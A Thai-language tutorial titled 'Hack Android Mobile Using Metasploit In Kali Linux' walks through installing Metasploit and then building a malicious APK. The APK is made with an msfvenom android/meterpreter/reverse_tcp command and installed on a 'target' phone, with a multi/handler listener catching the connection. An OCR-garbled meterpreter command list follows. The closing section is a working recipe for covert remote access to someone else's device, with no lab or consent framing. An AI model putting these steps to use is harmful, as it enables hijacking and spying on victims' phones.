

#### Hack Android Mobile Using Metasploit In Kali Linux

# metasploit<sup>®</sup>

#### การติดตั้ง Kali ทำได้โดย Boot ไฟล์ .ISO ที่ติดตั้งใน HHD หรือ ติดตั้งใน VMware การติดตั้ง Metaploit Framework บนระบบปฏิบัติการ Linux

ในส่วนนี้จะพูดถึงวิธีการติดตั้งโปรแกรม Metaploit บนระบบปฏิบัติการ Linux ซึ่งระบบปฏิบัติกาที่ใช้ในการ ทดสอบการติดตั้งในครั้งนี้คือ Debain 7.6 (Wheezy) ฉะนั้นในตัวอย่างนี้จะสามารถนำไปใช้ในรบบปฏิบัติการ Ubuntu ได้ เช่นกัน ซึ่งวิธีที่จะแนะน้ำในการติดตั้งมีสองวิธีด้วยกัน คือ

1.ดาวน์โหลดไฟล์ติดตั้งจากเว็ปไซท์ (http://www.metasploit.com/)

2. ติดตั้งจาก Github

ซึ่งสองวิธีนี้ผู้เขียนมองว่าเป็นวิธีง่ายและสะดวกที่สุด หรือถ้าหาผู้ใช้ไม่ต้องการที่จะติดตั้งเองก็สามารถดาวน์โหลดระบบปฏิบติ การ Kali/Backtrack มาติดตั้งแล้วสามารถใช้ได้ในทันที

#### ดาวน์โหลดไฟล์ติดตั้งจากเว็ปไซท์ (http://www.metasploit.com/)

้ดาวน์โหลดไฟล์จากเว็ปไซท์ <u>http://www.rapid7.com/products/metasploit/download.jsp</u> เลือกหาหัวข้อ

Metasploit Framework ดาวน์โหลดไฟล์ในหัวข้อ For Linux ให้ดาวน์โหลดตามระบบปฏิบัติว่าท่านลงกี่บิต แล้วทำการอัพ โหลดขึ้นเซิฟเวอร์หรือเครื่องของท่าน



Solutions Products & Services Customers Resource

#### Metasploit Framework

#### **Binary Installer**

This includes all stable release Metasploit editions:

- For Windows: 64-Bit
- For Linux: 64-Bit | 32-Bit

้หรือจะใช้คำสั่งเพื่อดาวโหลดโดยตรงบน Command Line โดยใช่คำสั่งดังต่อไปนี้

64 Bit: wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-x64-installer.run

32 Bit wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-installer.run



เข้าสู่ User Root ด้วยคำสั่ง Su (เนื้องจากต้องใช่สิทธ์ของ Root ในกาติดตั้งโปรแกรมเท่านั้น) ถ้าหากพาสเวิร์ดของ Root

ยังไม่ได้ตั้งให้ใช่คำสั้ง Passwd root เพื่อทำการกำหนดรหัส

หลังจากการดาวน์โหลดเรียบร้อยแล้วให้ทำการกำหนดสิทธิ์ในการ Execute ไฟล์ด้วยคำสั้ง Chmod +x

64 Bit Chmod +x metasploit-latest-linux-x64-installer.run

32 Bit Chmod +x metasploit-latest-linux-installer.run

ถ้าหายังไม่แน่ใจว่าสิทธิ์ในการ Execute ไฟล์ถูกกำหนดหรือยังให้ใช้คำสั้ง Is –I ในไดเรกทอรี่เก็บโปรแกรม

ทำการติดตั้งโปรแกรมด้วยคำสั้ง ./

64 Bit ./metasploit-latest-linux-x64-installer.run

32 Bit ./Chmod +x metasploit-latest-linux-installer.run

้โปรแกรมจะให้อ่านเงื่อนใขและข้อกำหนดในการใช้โปรแกรม ให้ทำการกด Enter ไปเรื่อยๆ



โปรแกรมจะให้ตอบยอมรับของกำหนดให้ใส่ Y เพื่อยืนยันแล้วกด Enter



้ โปรแกรมจะแจ้งที่อยู่ในการติดตั้งโปรแกรม ถ้าหากจะตั้งค่า Default ที่โปรแกรมกำหนดมาให้กด Enter ได้เลย



โปรแกรมจะถ้ามว่าต้องการติดตั้ง Metasploit Service หรือไม่(เมื่อเปิดเครื่องโปรแกรมจะถูกเรียกใช่งานทุกครั้ง) ให้ตอบ ตามที่ผู้ใช้เห็นสมควร ในที่นี้ผู้เขียนจะตอบ Y



จากนั้นให้กด Enter ไปเรื่อยๆจนเจอหน้าตาดังรูป

โปแกรมจำถ้ามว่าต้องการจะสร้าง Certificate(https) สำหรับ Web ui ให้ตอบตามสมควร ในที่นี้ผู้เขียนจะตอบ Y



#### ตอบ Y เพื่อยืนยันการติดตั้ง



โปรแกรมจะทำการดาวน์โหลดโปรแกรมแลqคอนฟิกที่สำคัญ ให้รอสักครู่

```
-----Please wait while Setup installs Metasploit on your computer.
Installing
0% ______ 50% _____ 100% _____
```

#### ติดตั้งจาก Github

1.ทำการตรวจสอบ Update Repository และระบบปฏิบัติการ ด้วยคำสั้ง

apt-get update

apt-get upgrade

#### 2.ติดตั้งโปรแกรมที่จำเป็นจาก Repository

apt-get install build-essential libreadline-dev libssl-dev libpq5 libpq-dev libreadline5

libsqlite3-dev libpcap-dev openjdk-7-jre subversion git-core autoconf postgresql

pgadmin3 curl zlib1g-dev libxml2-dev libxslt1-dev vncviewer libyaml-dev ruby1.9.3

#### 3.ติดตั้ง metasploit ruby dependancies

gem install wirble sqlite3 bundler

4.ติดตั้ง Nmap

apt-get install nmap

5.การการดึง Metaploit FrameWork จาก Github ด้วยคำสั่ง

cd /opt

git clone <u>https://github.com/rapid7/metasploit-framework.git</u>

root@debian:/opt# git clone https://github.com/rapid7/metasploit-framework.git Cloning into 'metasploit-framework'... remote: Counting objects: 309188, done. Receiving objects: 10% (33910/309188), 25.14 MiB | 158 KiB/s

6.Create global commands and install the gems

cd metasploit-framework



7.สร้าง ไฟล์ที่ใช่ในการตั้งค่า เกี่ยวกับ Database <mark>nano /opt/metasploit-framework/database.yml</mark> แล้วทำการเพิ่มขอความด่านล่าง

| production:         |   |
|---------------------|---|
| adapter: postgresql |   |
| database: msf       |   |
| username: msf       |   |
| password:           |   |
| host: 127.0.0.1     |   |
| port: 5432          |   |
| pool: 75            |   |
| timeout: 5          |   |
|                     | 1 |

#### 8.Create an environmental variable

sh -c "echo export MSF\_DATABASE\_CONFIG=/opt/metasploit-framework/database.yml >> /etc/profilesource /etc/profile"

#### 9.ติดตั้ง port scanning gem

gem install pcaprub

### ส่วนการใช้งานCODE

- 1.เปิด console ขึ้นมา
- สร้างไฟล์ .APK (เพื่อใช้ติดตั้งที่เครื่อง Android เป้าหมาย) โดยใช้คำสั่ง
  - > msfvenom -p android/meterpreter/reverse\_tcp LHOST=10.199.120.188(local ip or public ip) LPORT=443 R > anyname.apk

นำไฟล์ .APK ที่ได้ ไปติดตั้งที่เครื่อง Android เป้าหมาย

2.พิมพ์ msfconsole เพื่อเป็นการเปิดใช้งาน metasploit console



#### use exploit/multi/handler

เซ็ท payload set payload android/meterpreter/reverse\_tcp

เซ็ท LHOST ไอพี่ต้นทาง set LHOST 10.199.120.188(local ip or public ip)

#### exploit เพื่อใช้เริ่ม



#### ตัวอย่างคำสั่งต่าง ๆ

| Applications -  | Places 👻 💲     | -Terminal -     | Wed 22:15                                                | 1 | ,12 | (*  | Ē+ -    |
|-----------------|----------------|-----------------|----------------------------------------------------------|---|-----|-----|---------|
|                 |                |                 | root@kali: *                                             |   |     | • • | 0 0     |
| File Edit View  | Search Termina | . Help          |                                                          |   |     |     |         |
| meterpreter >   | ?              |                 |                                                          |   |     |     |         |
| Core Commands   |                |                 |                                                          |   |     |     |         |
|                 |                |                 |                                                          |   |     |     |         |
| Command         |                | Description     |                                                          |   |     |     |         |
|                 |                |                 |                                                          |   |     |     |         |
| 1               |                | Help menu       |                                                          |   |     |     |         |
| background      |                | Backgrounds     | the current session                                      |   |     |     |         |
| DGKILL          |                | Kills a back    | kground meterpreter script                               |   |     |     |         |
| bgtist          |                |                 | ng background scripts                                    |   |     |     |         |
| obannal         |                | Dicplays in:    | formation about active chappele                          |   |     |     |         |
| channet         |                | Classes a ch    | appel                                                    |   |     |     |         |
| disable ur      | deada ancod    | na Disebles en  | dimet                                                    |   |     |     |         |
| enable uni      | code encodir   | ng Enables enco | oding of unicode strings                                 |   |     |     |         |
| erido ce_dria   |                | Terminate th    | he materinations assign                                  |   |     |     |         |
| det timeou      | its            | Get the cur     | rent session timeout values                              |   |     |     |         |
| heln            |                | Help menu       |                                                          |   |     |     | <b></b> |
| info            |                | Displays in     | formation about a Post module                            |   |     |     |         |
| interact        |                | Interacts w     | ith a channel                                            |   |     |     |         |
| irb             |                | Drop into i     | rb scripting mode                                        |   |     |     |         |
| load            |                | Load one or     | more meterpreter extensions                              |   |     |     |         |
| machine io      | 1              | Get the MSF     | ID of the machine attached to the session                |   |     |     |         |
| quit -          |                | Terminate th    | he meterpreter session                                   |   |     |     |         |
| read            |                | Reads data      | from a channel                                           |   |     |     |         |
| resource        |                | Run the comm    | mands stored in a file                                   |   |     |     |         |
| run             |                | Executes a r    | meterpreter script or Post module                        |   |     |     |         |
| set_timeou      | its            | Set the cur     | rent session timeout values                              |   |     |     |         |
| sleep           |                | Force Meter     | preter to go quiet, then re-establish session.           |   |     |     |         |
| transport       |                | Change the o    | current transport mechanism                              |   |     |     |         |
| use             |                | Deprecated a    | alias for 'load' Parties - Tab Width a - Lo 2 Call - Day |   |     |     |         |
| uuid            |                | Get the UUI     | D for the current session                                |   |     |     |         |
| write           |                | Writes data     | to a channel                                             |   |     |     |         |
|                 |                |                 |                                                          |   |     |     |         |
| Stdani · Eilo a | wetom Comman   | ode             |                                                          |   |     |     |         |

